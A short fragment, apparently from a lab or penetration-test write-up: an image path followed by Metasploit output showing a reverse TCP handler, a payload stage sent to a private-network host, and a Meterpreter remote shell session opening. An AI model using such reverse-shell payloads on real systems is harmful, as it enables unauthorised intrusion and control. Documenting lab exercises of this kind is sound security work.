 [*] Started reverse TCP handler on 0.0.0.0:3333
[*] Sending stage (175686 bytes) to 10.130.10.25
[*] Meterpreter session 1 opened (10.130.10.128:3333 -> 10.130.10.25:32142) at 2024-04-09 14:55:57 +0700
meterpreter >